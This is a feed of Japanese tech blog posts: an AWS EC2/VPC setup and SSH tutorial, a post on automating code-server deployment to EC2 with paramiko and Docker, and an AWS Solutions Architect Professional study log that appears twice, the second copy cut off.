
- VPCに紐付くサブネットを作成
- VPCは上記で作成したVPCを選択
- IPv4 CIDRブロックも上記VPCと同じ
10.0.0.0/16に設定

- 「インスタンスの詳細の設定」に戻り、上記で作成したVPCとサブネットを選択
- 自動割り当てパブリックIPを「有効」にする
- インスタンスに自動でパブリックIPアドレスが割り当てられる
- 「次のステップ:ストレージの追加」はデフォルトのまま次へ進む
- 「タグの追加」はスキップ

セキュリティグループの設定
セキュリティグループは、インスタンスのトラフィックを制御する仮想ファイアウォールの機能がある。
- デフォルトの設定は以下画像の通り
- (警告にもある通り)「ソース」の
0.0.0.0/0はIPv4アドレス空間の全てのアドレスを指す
- ひとまずこのまま次に進む
インスタンス起動
- インスタンス起動前に「キーペアの作成」を聞かれるのでPCにDL
- 「新しいキーペアの作成」を選択
- キーに任意の名前をつける(ここでは「instance_001」とする)
- DLしたキー
instance_001.pemは~/.sshに移動しておく- キーの権限を変更
chmod 600 ~/.ssh/instance_001.pem- 一通り設定が終わったらインスタンスが起動するはず
ssh接続
- EC2ダッシュボードのインスタンス画面は以下のようになる
- 「IPv4パブリックIP」にIPアドレスが割り当てられている
- いざssh接続...!しかし接続できずにタイムアウト
$ ssh -i ~/.ssh/instance_001.pem ec2-user@XX.XX.XX.XX ssh: connect to host XX.XX.XX.XX port 22: Operation timed outインターネットゲートウェイの作成
インターネットゲートウェイによって、VPCのインスタンスとインターネット間の通信が可能になる。
- VPCダッシュボードから「インターネットゲートウェイ」を選択
- 新規でインターネットゲートウェイを作成
- 作成したVPCをアタッチ

ルートテーブルの設定

ルートテーブルでサブネットまたはゲートウェイからのネットワークを判断する「ルート」と呼ばれる一連のルールを設定できる。
- VPCまたはサブネットの画面からルートテーブルを参照できる
- 「ルート」タブを選択→「ルートの編集」をクリック
- 以下の画面のように設定
- 送信元は
0.0.0.0/0- ターゲットは作成したインターネットゲートウェイ
セキュリティグループの設定
- インスタンス画面からセキュリティグループのリンクをクリック
- 「インバウンド」のタブをクリック→「編集」をクリック
- 以下画像のように設定

- 「ソース」で「マイIP」を選択すると自分のPCのIPアドレスが割り当てられる
- (初期設定の「ソース」は
0.0.0.0/0つまり任意のIPアドレスからアクセス可のはずなのに...なぜ接続できないのだろう...)- 設定の変更ができたら、インスタンスを再起動
ssh接続(リトライ)
$ ssh -i ~/.ssh/instance_001.pem ec2-user@XX.XX.XX.XX The authenticity of host 'XX.XX.XX.XX (XX.XX.XX.XX)' can't be established. ECDSA key fingerprint is SHA256:htXUfucOvoVAUQFJrHYUXv/pVCyR69zRxgEfAsiIAws. Are you sure you want to continue connecting (yes/no)? yes Warning: Permanently added 'XX.XX.XX.XX' (ECDSA) to the list of known hosts. __| __|_ ) _| ( / Amazon Linux 2 AMI ___|\___|___| https://aws.amazon.com/amazon-linux-2/ 9 package(s) needed for security, out of 18 available Run "sudo yum update" to apply all updates. [ec2-user@ip-XX-XX-XX-XX ~]$ pwd /home/ec2-user接続成功!
さいごに
まだまだ理解できてないことが多いので、分かったことあれば追記or別記事投稿します...
参考サイト
- 投稿日:2020-01-01T02:45:58+09:00
code-server オンライン環境篇 (6) 自動化してみよう
これは、2019年 code-server に Advent Calender の 第16日目の記事です。
目次
ローカル環境篇 1日目
オンライン環境篇 1日目 作業環境を整備するオンライン環境篇 3日目 Boto3 で EC2 インスタンスを立ち上げる
オンライン環境篇 4日目 Code-Serverをクラウドで動かしてみる
オンライン環境篇 5日目 Docker 上で、code-server を立ち上げる
オンライン篇 7日目 簡単な起動アプリを作成してみよう(オンライン上に)
...
オンライン篇 .. Coomposeファイルで構築オンライン篇 .. K8Sを試してみる
...
魔改造篇
はじめに
前回までで、Docker を利用して、EC Instance 上に Code-Serverを立ち上げてみました。
今回は、この作業を自動化してみます。EC2 Instance を作る
前回のつづきから
$ git clone https://github.com/kyorohiro/advent-2019-code-server.git $ cd advent-2019-code-server/remote_cs04/ $ docker-compose build $ docker-compose up -dブラウザで、
http://127.0.0.1:8443/を開く。
Terminal 上で
Terminal$ pip install -r requirements.txt $ aws configure .. ..EC2Instance を 作成
$ python main.py --createEC2 情報を取得
$ python main.py --get >>>> i-0d1e7775a07bbb326 >>>> >>>> 3.112.18.33 >>>> ip-10-1-0-228.ap-northeast-1.compute.internal >>>> 10.1.0.228 >>>> {'Code': 16, 'Name': 'running'}SSHで中に入る
initialize.pyimport paramiko def run_script(ip:str, rsa_key_path:str): rsa_key: paramiko.rsakey.RSAKey = paramiko.rsakey.RSAKey.from_private_key_file(rsa_key_path) client: paramiko.SSHClient = paramiko.SSHClient() client.set_missing_host_key_policy(paramiko.AutoAddPolicy()) client.connect(ip, username="ubuntu", pkey=rsa_key) stdin, stdout, stderr = client.exec_command("ls /") d = stdout.read().decode('utf-8') print(f"{d}") client.close() run_script("18.177.154.240", "/works/app/advent-code-server.pem")Docker を install
Docker 環境を作成していきます
EC2上で
initialize.pyimport paramiko def run_command(client: paramiko.SSHClient, command: str): print(f"run>{command}\n") stdin, stdout, stderr = client.exec_command(command) d = stdout.read().decode('utf-8') print(f"stdout>\n{d}") d = stderr.read().decode('utf-8') print(f"stderr>\n{d}") return stdin def run_script(ip:str, rsa_key_path:str): rsa_key: paramiko.rsakey.RSAKey = paramiko.rsakey.RSAKey.from_private_key_file(rsa_key_path) client: paramiko.SSHClient = paramiko.SSHClient() client.set_missing_host_key_policy(paramiko.AutoAddPolicy()) client.connect(ip, username="ubuntu", pkey=rsa_key) run_command(client, "sudo apt-get update") run_command(client, "sudo apt-get install -y docker.io") client.close() run_script("18.177.154.240", "/works/app/advent-code-server.pem")Docker の Hello World
initialize.pyimport paramiko def run_command(client: paramiko.SSHClient, command: str): print(f"run>{command}\n") stdin, stdout, stderr = client.exec_command(command) d = stdout.read().decode('utf-8') print(f"stdout>\n{d}") d = stderr.read().decode('utf-8') print(f"stderr>\n{d}") return stdin def run_script(ip:str, rsa_key_path:str): rsa_key: paramiko.rsakey.RSAKey = paramiko.rsakey.RSAKey.from_private_key_file(rsa_key_path) client: paramiko.SSHClient = paramiko.SSHClient() client.set_missing_host_key_policy(paramiko.AutoAddPolicy()) client.connect(ip, username="ubuntu", pkey=rsa_key) run_command(client, "sudo apt-get update") run_command(client, "sudo apt-get install -y docker.io") run_command(client, "sudo docker run hello-world") client.close() run_script("18.177.154.240", "/works/app/advent-code-server.pem")atest: Pulling from library/hello-world 1b930d010525: Pull complete Digest: sha256:4fe721ccc2e8dc7362278a29dc660d833570ec2682f4e4194f4ee23e415e1064 Status: Downloaded newer image for hello-world:latest Hello from Docker! This message shows that your installation appears to be working correctly.Code-Server を 起動してみよう
initialize.pyimport paramiko def run_command(client: paramiko.SSHClient, command: str): print(f"run>{command}\n") stdin, stdout, stderr = client.exec_command(command) d = stdout.read().decode('utf-8') print(f"stdout>\n{d}") d = stderr.read().decode('utf-8') print(f"stderr>\n{d}") return stdin def run_script(ip:str, rsa_key_path:str): rsa_key: paramiko.rsakey.RSAKey = paramiko.rsakey.RSAKey.from_private_key_file(rsa_key_path) client: paramiko.SSHClient = paramiko.SSHClient() client.set_missing_host_key_policy(paramiko.AutoAddPolicy()) client.connect(ip, username="ubuntu", pkey=rsa_key) run_command(client, "sudo apt-get update") run_command(client, "sudo apt-get install -y docker.io") # run_command(client, "mkdir -p ${HOME}/.local/share/code-server/extensions") run_command(client, "sudo docker run -p 0.0.0.0:8080:8080 -p0.0.0.0:8443:8443 codercom/code-server:v2 --cert") client.close() run_script("18.177.154.240", "/works/app/advent-code-server.pem").. .. info Server listening on https://0.0.0.0:8080 info - Password is 86821ed9f02ef11d83e980da info - To use your own password, set the PASSWORD environment variable info - To disable use `--auth none` info - Using generated certificate and key for HTTPS
できました!!
削除しよう
# ec2 instance から logout $ exit # local の code-server 上で $ python main.py --deleteなんども使い回したいならば、 ec2 instance を停止するようにしてください
※ 次回か次次回
次回
Webアプリ化して、指定した Docker Image を、立ち上げる機能を作成してみましょう!!
そろそろ、EC2 Instance 編、これで、終わりです。自作してみましたが、AWS や GCP では、ありものが使えますので、
それを利用して行きます。コード
https://github.com/kyorohiro/advent-2019-code-server/tree/master/remote_cs06
- 投稿日:2020-01-01T02:34:12+09:00
シニア(おっさん)でも短期間でAWS Solutions Architect Professional取得(2019-12-13受験)
はじめに
シニアな年齢の筆者でも、そこそこ短期間でAWS Solutions Architect Professional(SAP)認定を取得できましたので、認定までの過程を共有します。筆者の勉強方法は比較的シンプルだと思います。良い対策本がないSAP学習の参考になれば幸いです。
もちろん、シニアでない方にも。なぜSAP認定を取得?
筆者が若い頃、組み込み系エンジニアから業務系に転身した時、「Oracleスゲー」と感動して、Oracleの資格をとりまくった時期がありました。それと同じ「スゲー」と思える感動がAWSにはあります。資格を馬鹿にする人たちいますが、サービスのコンセプトを正しく理解し、全般的な知識を身につけるのには資格取得がもっとも良い学習手段だと思っています。
なぜ短期取得?
最初は、「AWSの知識を習得しながら、ついでに受験してみようかなぁー」 ぐらいに思っていましたが、周囲の技術レベルに追いつくためにも集中して勉強し、取得することにしました。
どのくらい短期間?
実は短期間といっても、ダラダラやっていた期間が存在します。
- 2019-10-14 勉強開始
- ↓ (ダラダラ勉強期間)
- 2019-11-29 本格勉強開始
- ↓ (集中期間)
- 2019-12-13 受験
ダラダラ勉強期間 1.5ヶ月 + 集中期間 2週間
ダラダラ勉強した期間を入れると、それほど短期間ではないかもしれません。それでもシニアにとっては短期間です。筆者のレベル
趣味でAWSは使っています
- 自宅サーバ(Linux)をLift & Shift済み
- C/C++開発にEC2やCloud9を利用しています
AWS Solutions Architect Associate認定取得済み
これはダラダラ勉強で取得しています。
対策本「徹底攻略 AWS認定 ソリューションアーキテクト – アソシエイト教科書」を、半年ぐらいかけて勉強しました。ダラダラ勉強はよくありません。半年間、他の事(技術調査やプログラミング)に本気で取り組めませんでした。何を使って勉強したか
いろんなサイトを見て浮気しそうになりましたが、少ない教材を繰り返し勉強することにしました。筆者がシニアだからかもしれませんが、1度や2度勉強しても、すぐに忘れてしまいます。
- Exam Readiness: AWS Certified Solutions Architect – Professional
- AWS公式トレーニングサイトの無償コンテンツ
- SAPの基本的な内容を分かりやすく説明しています。筆者が普段使う機会がないAWS Organizations やIDフェデレーション関連が説明されているので、とても助かりました
- 1回 3時間〜4時間で学習できます。
- 筆者が勉強している時は英語版しかありませんでしたが、現在は日本語版もあります
- AWS WEB問題集で学習しよう
- 7問1セットの問題集(日本語です)が48セット用意されています。(2019/12/30現在)
- 問題は頻繁に追加やブラッシュアップがなされています
- 何より良かったのが回答の説明です。詳しい解説の他、それを補足するリンクまでついています
- 7問1セットという絶妙の長さが、飽きやすい筆者に合っていました
- 模擬試験
- AWSが提供する公式模試
- PSIで受験するなら、本番試験と同じ操作感で受験できます
- Udemyの問題集
- UdemyにもSAPの問題集(模試形式)があります。英語中心ですが日本語もあります
- 日本語のものを補助的に使いました
- 模試形式75問の教材ですが、「10問ずつ解いては答え合わせ」の繰り返しで利用しました
どのように勉強したか
- ダラダラ勉強期間(2019/10/14-2019/11/29)
- この期間は闇雲にダラダラ勉強しています
- 1.WEB問題集を通勤電車(約45分)で片道1〜2セットペースで1周ちょっと(1周は当時46セット)
- 1.WEB問題集の2周目を始めた際、1周目で勉強した事をほとんど覚えておらず愕然としました
- 2.Exam Readiness: SAPを2回 気が向いた時に自宅で
- 実際にAWSを使ってみる
- 有償なサービスが多く、コストに気をつけて使う必要があります
- 集中期間①(2019/11/29-2019/12/7)
- 1.WEB問題集 通勤時間+昼休み+自宅学習で約2周
- 4.UdemyのSAP問題集 通勤時間+昼休み+自宅学習で75問(試験1回分)
- 2.Exam Readiness: SAP 休日に自宅学習で 1回
- 3.模擬試験 2019/12/2
- スコア65% これは苦しい戦いになると思い、試験前日のホテルを予約しました
- 集中期間②(2019/12/8-2019/12/11)
- 1.WEB問題集 通勤時間+昼休み+自宅学習で約1周
- 4.UdemyのSAP問題集 通勤時間+昼休み+自宅学習で75問(試験1回分)
- 2.Exam Readiness: SAP 休日に自宅学習で 1回
- 集中期間③(2019/12/12 受験前日)
- 3.模擬試験 2019/12/8 ビジネスホテルで
- スコア75% 思ったより点数が伸びず、ちょっと心配になりました
- 4.UdemyのSAP問題集 ビジネスホテルで 75問(試験1回分)
どんな試験だったか
雑感
問題数が多い上に問題文も長く、170分間集中して取り組まなければなりません。難易度もかなり高く、シニアな技術者には大変堪える試験です。そのため体調管理にも気を配る必要があります。筆者のように前日ビジネスホテルに泊まるのはオススメです。
試験の内容
内容を詳しく書くことはできませんが、以下のような印象の試験でした。
- 難易度について
長文の問題が多いのですが、時折、短文の問題もあります。諦めずに最後まで解きましょう。最初の10問位は慣れていないこともあり、とても難しく感じます。筆者も悲壮感、いや絶望感を感じながら解き進みました。しかし、徐々に調子が出て結果的にスコア804。 模擬試験よりも少し、良いスコアが出やすいのかもしれません。
- 出題傾向
75問という出題数の多い試験なので、満遍なく出題されるのは当然ですが、2.Exam Readiness: SAPで解説されている内容は、特に理解しておく必要があります。また、「ソリューションアーキテクト プロフェッショナル」と、言うだけあって、様々なAWSのサービスを組み合わせたベストソリューションを問われる問題が多かった印象です。正確に出題傾向を知るためにも、模擬試験の受験をお勧めします。
さいごに
正直に言いますと、
- AWSの資格取得など取る必要ない
- 資格なんて取らなくても、簡単に使えるのがパブリッククラウドだろ!
と、以前は考えていました。
しかし、毎週の様にリリースされる新サービスを上手に使うには、サービスそれぞれのコンセプトを理解する必要があります。早い時期からAWSを使っている技術者は、AWSの成長と共に苦労なく身についているかもしれませんが、筆者のように遅れて利用を始めた(特にシニアな)技術者にその時間はありません。AWS認定資格にはAWSからのメッセージが込められています。効率よくAWSの考え方を理解するために、是非、挑戦してみて下さい。最後まで読んでいただき、ありがとうございました。
- 投稿日:2020-01-01T02:34:12+09:00
シニア(おっさん)でも短期間でAWS Solutions Architect Professional取得(2019-12-13)
はじめに
シニアな年齢の筆者でも、そこそこ短期間でAWS Solutions Architect Professional(SAP)認定を取得できましたので、認定までの過程を共有します。筆者の勉強方法は比較的シンプルだと思います。良い対策本がないSAP学習の参考になれば幸いです。
もちろん、シニアでない方にも。なぜSAP認定を取得?
筆者が若い頃、組み込み系エンジニアから業務系に転身した時、「Oracleスゲー」と感動して、Oracleの資格をとりまくった時期がありました。それと同じ「スゲー」と思える感動がAWSにはあります。資格を馬鹿にする人たちいますが、サービスのコンセプトを正しく理解し、全般的な知識を身につけるのには資格取得がもっとも良い学習手段だと思っています。
なぜ短期取得?
最初は、「AWSの知識を習得しながら、ついでに受験してみようかなぁー」 ぐらいに思っていましたが、周囲の技術レベルに追いつくためにも集中して勉強し、取得することにしました。
どのくらい短期間?
実は短期間といっても、ダラダラやっていた期間が存在します。
- 2019-10-14 勉強開始
- ↓ (ダラダラ勉強期間)
- 2019-11-29 本格勉強開始
- ↓ (集中期間)
- 2019-12-13 受験
ダラダラ勉強期間 1.5ヶ月 + 集中期間 2週間
ダラダラ勉強した期間を入れると、それほど短期間ではないかもしれません。それでもシニアにとっては短期間です。筆者のレベル
趣味でAWSは使っています
- 自宅サーバ(Linux)をLift & Shift済み
- C/C++開発にEC2やCloud9を利用しています
AWS Solutions Architect Associate認定取得済み
これはダラダラ勉強で取得しています。
対策本「徹底攻略 AWS認定 ソリューションアーキテクト – アソシエイト教科書」を、半年ぐらいかけて勉強しました。ダラダラ勉強はよくありません。半年間、他の事(技術調査やプログラミング)に本気で取り組めませんでした。何を使って勉強したか
いろんなサイトを見て浮気しそうになりましたが、少ない教材を繰り返し勉強することにしました。筆者がシニアだからかもしれませんが、1度や2度勉強しても、すぐに忘れてしまいます。
- Exam Readiness: AWS Certified Solutions Architect – Professional
- AWS公式トレーニングサイトの無償コンテンツ
- SAPの基本的な内容を分かりやすく説明しています。筆者が普段使う機会がないAWS Organizations やIDフェデレーション関連が説明されているので、とても助かりました
- 1回 3時間〜4時間で学習できます。
- 筆者が勉強している時は英語版しかありませんでしたが、現在は日本語版もあります
- AWS WEB問題集で学習しよう
